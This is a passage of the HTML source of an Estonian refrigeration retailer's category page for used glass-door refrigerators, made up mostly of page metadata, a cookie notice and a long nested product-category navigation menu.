

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kylminaator.ee/kasutatud-seadmed/kasutatud-kulmkapid/kasut-klukskapid
body_size: 16822
content:
<!doctype html>
<html lang="et">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Külminaator OÜ -  Klaasuksega külmkapid, kasutatud - Kasutatud külmkapid - KASUTATUD SEADMED"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Külminaator OÜ -  Klaasuksega külmkapid, kasutatud - Kasutatud külmkapid - KASUTATUD SEADMED</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://kylminaator.ee/static/version1730103127/_cache/merged/fd47dd44a727df6634bc26988328a868.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://kylminaator.ee/media/favicon/stores/1/kylm.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://kylminaator.ee/media/favicon/stores/1/kylm.ico" />
        <!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/images/loader-2.gif"}}'
        id="html-body" class="page-products categorypath-kasutatud-seadmed-kasutatud-kulmkapid-kasut-klukskapid category-kasut-klukskapid catalog-category-view page-layout-2columns-left">
        <div data-role="bss-fbpixel-subscribe" style="display:none;">
</div>
<span class="bss-subscribe-email" style="display:none;"></span>
<span class="bss-subscribe-id" style="display:none;"></span>

<div data-role="bss-fbpixel-atc" style="display:none;">

</div>



<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>Et teid paremini teenindada, siis kasutame küpsiseid.</strong>
                <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.                </span>
                <a href="https://kylminaator.ee/privacy-policy-cookie-restriction-mode/"> Lisateave</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Nõustun</span>
                </button>
            </div>
        </div>
    </div>
        

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>Language</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-et">
                    <span>EST</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                            <li class="view-en switcher-option">
                            <a href="https://kylminaator.ee/stores/store/redirect/___store/en/___from_store/et/uenc/aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9lbi9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ%2C/">
                                ENG                            </a>
                        </li>
                                                                                    </ul>
        </div>
    </div>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Tere tulemast, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: ''"></span>
                <!-- /ko -->
    </li>
    
<li class="link authorization-link" data-label="või">
    <a href="https://kylminaator.ee/customer/account/login/referer/aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ%2C/"        >Logi Sisse</a>
</li>
<li><a href="https://kylminaator.ee/customer/account/create/" id="idkWjC5VpI" >Uus konto</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://kylminaator.ee/"
    title=""
    aria-label="store logo">
    <img src="https://kylminaator.ee/media/logo/stores/1/logo_kylminaator_sinine_muudetud_K130px.png"
         title=""
         alt=""
            width="565"            height="130"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://kylminaator.ee/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Minu ostukorv</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Otsi</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://kylminaator.ee/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Otsi</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://kylminaator.ee/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Otsi&#x20;kogu&#x20;poest..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://kylminaator.ee/catalogsearch/advanced/" data-action="advanced-search">
        Laiendatud otsing    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Otsi"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Otsi</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="V&#xF5;rdle&#x20;tooteid"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Võrdle tooteid        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menüü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li class="level0 level-top ui-menu-item" >
            <a class="level-top ui-corner-all" role="menuitem" href="https://kylminaator.ee/">
                <span>AVALEHT</span>
            </a>
        </li>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://kylminaator.ee/valmistooted-2"  class="level-top" ><span>TOOTED</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://kylminaator.ee/tovary/outlet" ><span>OUTLET</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid" ><span>KÜLMKAPID</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first parent"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/baarikapid" ><span>Baarikapid</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-1-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/baarikapid/baarikapid-klaasuksega" ><span>Baarikapid, klaasuksega</span></a></li><li  class="level3 nav-1-2-1-2 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/baarikapid/baarikapid-umbuksega" ><span>Baarikapid, umbuksega</span></a></li></ul></li><li  class="level2 nav-1-2-2 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/kylmkapid" ><span>Külmkapid</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-2-1 category-item first parent"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/kylmkapid/kluks-kylmikapid" ><span>Klaasuksega külmkapid</span></a><ul class="level3 submenu"><li  class="level4 nav-1-2-2-1-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/kylmkapid/kluks-kylmikapid/k200l" ><span>Kuni 200 liitrit</span></a></li><li  class="level4 nav-1-2-2-1-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/kylmkapid/kluks-kylmikapid/200-400" ><span>201 kuni 400 L</span></a></li><li  class="level4 nav-1-2-2-1-3 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/kylmkapid/kluks-kylmikapid/401-750" ><span>401 kuni 750 L</span></a></li><li  class="level4 nav-1-2-2-1-4 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/kylmkapid/kluks-kylmikapid/suuremad750" ><span>Suuremad kui 750 L</span></a></li></ul></li><li  class="level3 nav-1-2-2-2 category-item last parent"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/kylmkapid/umb-kylmkapid" ><span>Umbuksega külmkapid</span></a><ul class="level3 submenu"><li  class="level4 nav-1-2-2-2-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/kylmkapid/umb-kylmkapid/kuni-200" ><span>Kuni 200 liitrit</span></a></li><li  class="level4 nav-1-2-2-2-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/kylmkapid/umb-kylmkapid/201-400" ><span>201 kuni 400 L</span></a></li><li  class="level4 nav-1-2-2-2-3 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/kylmkapid/umb-kylmkapid/401-750" ><span>401 kuni 750 L</span></a></li><li  class="level4 nav-1-2-2-2-4 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/kylmkapid/umb-kylmkapid/suur750" ><span>Suuremad kui 750 L</span></a></li></ul></li></ul></li><li  class="level2 nav-1-2-3 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/sygavkylmkapid" ><span>Sügavkülmkapid</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-3-1 category-item first parent"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/sygavkylmkapid/sygavkylmkapid-klaasuksega" ><span>Sügavkülmkapid, klaasuksega</span></a><ul class="level3 submenu"><li  class="level4 nav-1-2-3-1-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/sygavkylmkapid/sygavkylmkapid-klaasuksega/kuni-200-l" ><span>Kuni 200 L</span></a></li><li  class="level4 nav-1-2-3-1-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/sygavkylmkapid/sygavkylmkapid-klaasuksega/201-kuni-400-l" ><span>201 kuni 400 L</span></a></li><li  class="level4 nav-1-2-3-1-3 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/sygavkylmkapid/sygavkylmkapid-klaasuksega/401-kuni-750-l" ><span>401 kuni 750 L</span></a></li><li  class="level4 nav-1-2-3-1-4 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/sygavkylmkapid/sygavkylmkapid-klaasuksega/suuremad-kui-750-l" ><span>Suuremad kui 750 L</span></a></li></ul></li><li  class="level3 nav-1-2-3-2 category-item last parent"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/sygavkylmkapid/sygavkylmkapid-umbuksega" ><span>Sügavkülmkapid, umbuksega</span></a><ul class="level3 submenu"><li  class="level4 nav-1-2-3-2-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/sygavkylmkapid/sygavkylmkapid-umbuksega/kuni-200-l" ><span>Kuni 200 L</span></a></li><li  class="level4 nav-1-2-3-2-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/sygavkylmkapid/sygavkylmkapid-umbuksega/201-kuni-400-l" ><span>201 kuni 400 L</span></a></li><li  class="level4 nav-1-2-3-2-3 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/sygavkylmkapid/sygavkylmkapid-umbuksega/401-kuni-750-l" ><span>401 kuni 750 L</span></a></li><li  class="level4 nav-1-2-3-2-4 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/sygavkylmkapid/sygavkylmkapid-umbuksega/suuremad-kui-750-l" ><span>Suuremad kui 750 L</span></a></li></ul></li></ul></li><li  class="level2 nav-1-2-4 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/olmekylmkapid" ><span>Olmekülmikud</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-4-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/olmekylmkapid/olmekylm" ><span>Olmekülmikud</span></a></li><li  class="level3 nav-1-2-4-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/olmekylmkapid/olme-kombi" ><span>Olme-kombikülmikud</span></a></li><li  class="level3 nav-1-2-4-3 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/olmekylmkapid/olmesygav" ><span>Olmesügavkülmikud</span></a></li><li  class="level3 nav-1-2-4-4 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/olmekylmkapid/integreeritavad" ><span>Integreeritavad </span></a></li></ul></li><li  class="level2 nav-1-2-5 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/impulsskulmikud" ><span>Impulsskülmikud</span></a></li><li  class="level2 nav-1-2-6 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/laagerduskulmikud" ><span>Laagerduskülmikud</span></a></li><li  class="level2 nav-1-2-7 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kylmkapid/lillekulmikud" ><span>Lillekülmikud</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus" ><span>KAUPLUSE SISUSTUS</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/impulsskulmikud" ><span>Impulsskülmikud</span></a></li><li  class="level2 nav-1-3-2 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kondiitrivitriinid" ><span>Kondiitrivitriinid</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-2-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kondiitrivitriinid/kondiitrilett" ><span>Kondiitrivitriinlett</span></a></li><li  class="level3 nav-1-3-2-2 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kondiitrivitriinid/kondkapp" ><span>Kondiitrivitriinkapp</span></a></li></ul></li><li  class="level2 nav-1-3-3 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmriiulid" ><span>Külmriiulid</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-3-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmriiulid/auton" ><span>Autonoomsed</span></a></li><li  class="level3 nav-1-3-3-2 category-item last parent"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmriiulid/kesksyst" ><span>Kesksüsteemile</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-3-2-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmriiulid/kesksyst/kylmseadmed" ><span>Külmseadmed</span></a></li><li  class="level4 nav-1-3-3-2-2 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmriiulid/kesksyst/sygavkylmseadmed" ><span>Sügavkülmseadmed</span></a></li></ul></li></ul></li><li  class="level2 nav-1-3-4 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmvitriinletid" ><span>Külmvitriinletid</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-4-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmvitriinletid/autonoom" ><span>Autonoomsed</span></a></li><li  class="level3 nav-1-3-4-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmvitriinletid/kylmasyst" ><span>Kesksüsteemile</span></a></li><li  class="level3 nav-1-3-4-3 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmvitriinletid/lauapealsed-kulmvitriinletid" ><span>Lauapealsed</span></a></li></ul></li><li  class="level2 nav-1-3-5 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmjasugavkulmvannid" ><span>Külm-ja sügavkülmvannid</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-5-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmjasugavkulmvannid/auto" ><span>Autonoomsed</span></a></li><li  class="level3 nav-1-3-5-2 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kulmjasugavkulmvannid/kesks" ><span>Kesksüsteemile</span></a></li></ul></li><li  class="level2 nav-1-3-6 category-item"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/jaatisevitriinid" ><span>Jäätisevitriinid</span></a></li><li  class="level2 nav-1-3-7 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kaupluse-sisustus/kaubakarud" ><span>Kaubakärud</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/sugavkulmkirstud" ><span>Külm- ja sügavkülmkirstud</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first parent"><a href="https://kylminaator.ee/valmistooted-2/sugavkulmkirstud/sugavkulmkirstud-klaaskaanega" ><span>Sügavkülmkirstud, klaaskaanega</span></a><ul class="level2 submenu"><li  class="level3 nav-1-4-1-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/sugavkulmkirstud/sugavkulmkirstud-klaaskaanega/sirgete-kaantega" ><span>Sirgete kaantega</span></a></li><li  class="level3 nav-1-4-1-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/sugavkulmkirstud/sugavkulmkirstud-klaaskaanega/kaldus-kaantega" ><span>Kaldus kaantega</span></a></li><li  class="level3 nav-1-4-1-3 category-item last"><a href="https://kylminaator.ee/valmistooted-2/sugavkulmkirstud/sugavkulmkirstud-klaaskaanega/kumera-kaanega" ><span>Kumerate kaantega</span></a></li></ul></li><li  class="level2 nav-1-4-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/sugavkulmkirstud/sygavkylmkirstud-umbkaanega" ><span>Sügavkülmkirstud, umbkaanega</span></a></li><li  class="level2 nav-1-4-3 category-item"><a href="https://kylminaator.ee/valmistooted-2/sugavkulmkirstud/kulm-sugavkulmkirstud" ><span>Külm-sügavkülmkirstud</span></a></li><li  class="level2 nav-1-4-4 category-item last"><a href="https://kylminaator.ee/valmistooted-2/sugavkulmkirstud/kulmkirstud" ><span>Külmkirstud</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/veinikapid" ><span>Veinikapid ja konditsioneerid</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first parent"><a href="https://kylminaator.ee/valmistooted-2/veinikapid/veinikapid-klaasuksega" ><span>Veinikapid, klaasuksega</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-1-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/veinikapid/veinikapid-klaasuksega/madalad" ><span>Madalad</span></a></li><li  class="level3 nav-1-5-1-2 category-item last"><a href="https://kylminaator.ee/valmistooted-2/veinikapid/veinikapid-klaasuksega/korged" ><span>Kõrged</span></a></li></ul></li><li  class="level2 nav-1-5-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/veinikapid/veinikapid-umbuksega" ><span>Veinikapid, umbuksega</span></a></li><li  class="level2 nav-1-5-3 category-item"><a href="https://kylminaator.ee/valmistooted-2/veinikapid/veinikonditsioneerid" ><span>Veinikonditsioneerid</span></a></li><li  class="level2 nav-1-5-4 category-item last"><a href="https://kylminaator.ee/valmistooted-2/veinikapid/veiniriiul" ><span>Veiniriiulid</span></a></li></ul></li><li  class="level1 nav-1-6 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika" ><span>Meditsiiniline külmatehnika</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first parent"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-kylmkapid" ><span>Meditsiinilised külmkapid</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-1-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-kylmkapid/bioplus" ><span>BioPlus</span></a></li><li  class="level3 nav-1-6-1-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-kylmkapid/biomidi" ><span>BioMidi</span></a></li><li  class="level3 nav-1-6-1-3 category-item"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-kylmkapid/biocompact-ii" ><span>BioCompact II</span></a></li><li  class="level3 nav-1-6-1-4 category-item"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-kylmkapid/biocompact" ><span>BioCompact</span></a></li><li  class="level3 nav-1-6-1-5 category-item"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-kylmkapid/muud-seeriad" ><span>Muud seeriad</span></a></li><li  class="level3 nav-1-6-1-6 category-item last"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-kylmkapid/bioblood" ><span>BioBlood</span></a></li></ul></li><li  class="level2 nav-1-6-2 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-sygavkylmkapid" ><span>Meditsiinilised sügavkülmkapid</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-2-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-sygavkylmkapid/bioultra" ><span>BioUltra</span></a></li><li  class="level3 nav-1-6-2-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-sygavkylmkapid/bioplus" ><span>BioPlus</span></a></li><li  class="level3 nav-1-6-2-3 category-item"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-sygavkylmkapid/bioblood" ><span>BioBlood</span></a></li><li  class="level3 nav-1-6-2-4 category-item"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-sygavkylmkapid/biocompact" ><span>BioCompact </span></a></li><li  class="level3 nav-1-6-2-5 category-item"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-sygavkylmkapid/biocompact-ii" ><span>BioCompact II</span></a></li><li  class="level3 nav-1-6-2-6 category-item last"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-sygavkylmkapid/biomidi" ><span>BioMidi</span></a></li></ul></li><li  class="level2 nav-1-6-3 category-item last"><a href="https://kylminaator.ee/valmistooted-2/meditsiiniline-kulmatehnika/meditsiinilised-sygavkylmkirstud" ><span>Meditsiinilised sügavkülmkirstud</span></a></li></ul></li><li  class="level1 nav-1-7 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/minibaarid" ><span>Minibaarid</span></a><ul class="level1 submenu"><li  class="level2 nav-1-7-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/minibaarid/minibaarid-klaasuksega" ><span>Minibaarid, klaasuksega</span></a></li><li  class="level2 nav-1-7-2 category-item last"><a href="https://kylminaator.ee/valmistooted-2/minibaarid/minibaarid-umbuksega" ><span>Minibaarid, umbuksega</span></a></li></ul></li><li  class="level1 nav-1-8 category-item"><a href="https://kylminaator.ee/valmistooted-2/kiirjahutajad" ><span>Kiirjahutajad</span></a></li><li  class="level1 nav-1-9 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/jaamasinad" ><span>Jäämasinad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-9-1 category-item first parent"><a href="https://kylminaator.ee/valmistooted-2/jaamasinad/jaakuubikumasinad" ><span>Jääkuubikumasinad</span></a><ul class="level2 submenu"><li  class="level3 nav-1-9-1-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/jaamasinad/jaakuubikumasinad/konteineriga" ><span>Konteineriga</span></a></li><li  class="level3 nav-1-9-1-2 category-item last"><a href="https://kylminaator.ee/valmistooted-2/jaamasinad/jaakuubikumasinad/konteinerita" ><span>Konteinerita</span></a></li></ul></li><li  class="level2 nav-1-9-2 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/jaamasinad/jaapurumasinad-konteineriga" ><span>Jääpurumasinad</span></a><ul class="level2 submenu"><li  class="level3 nav-1-9-2-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/jaamasinad/jaapurumasinad-konteineriga/jaapurumasin-konteinerita" ><span>Konteinerita</span></a></li><li  class="level3 nav-1-9-2-2 category-item last"><a href="https://kylminaator.ee/valmistooted-2/jaamasinad/jaapurumasinad-konteineriga/konteineriga" ><span>Konteineriga</span></a></li></ul></li><li  class="level2 nav-1-9-3 category-item last"><a href="https://kylminaator.ee/valmistooted-2/jaamasinad/jaakonteinerid" ><span>Jääkonteinerid</span></a></li></ul></li><li  class="level1 nav-1-10 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/kylmkambrid" ><span>Külmkambrid</span></a><ul class="level1 submenu"><li  class="level2 nav-1-10-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/kylmkambrid/kulmkambrid" ><span>Külmkambrid</span></a></li><li  class="level2 nav-1-10-2 category-item"><a href="https://kylminaator.ee/valmistooted-2/kylmkambrid/sugavkulmkambrid" ><span>Sügavkülmkambrid</span></a></li><li  class="level2 nav-1-10-3 category-item last"><a href="https://kylminaator.ee/valmistooted-2/kylmkambrid/riiulid-kambritele" ><span>Riiulid</span></a></li></ul></li><li  class="level1 nav-1-11 category-item"><a href="https://kylminaator.ee/valmistooted-2/kulmtoolauad" ><span>Külmtöölauad</span></a></li><li  class="level1 nav-1-12 category-item parent"><a href="https://kylminaator.ee/valmistooted-2/mahlajahutajad" ><span>Mahlajahutajad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-12-1 category-item first"><a href="https://kylminaator.ee/valmistooted-2/mahlajahutajad/mahlajahutajad" ><span>Mahlajahutajad</span></a></li><li  class="level2 nav-1-12-2 category-item last"><a href="https://kylminaator.ee/valmistooted-2/mahlajahutajad/jaajoogimasinad" ><span>Jääjoogimasinad</span></a></li></ul></li><li  class="level1 nav-1-13 category-item"><a href="https://kylminaator.ee/valmistooted-2/termomeetrid" ><span>Termomeetrid</span></a></li><li  class="level1 nav-1-14 category-item"><a href="https://kylminaator.ee/valmistooted-2/konditsioneerid-1" ><span>Konditsioneerid</span></a></li><li  class="level1 nav-1-15 category-item"><a 